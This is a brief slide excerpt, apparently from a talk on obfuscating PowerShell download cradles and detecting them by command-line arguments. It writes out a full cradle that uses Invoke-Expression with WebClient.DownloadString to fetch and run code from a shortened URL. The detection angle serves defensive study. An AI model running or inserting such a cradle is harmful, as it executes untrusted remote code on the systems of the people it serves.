 Obfuscating the Cradle: (New-Object Net.WebClient)
• Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What process command line args can we key off of for this?
• Invoke-Expression
 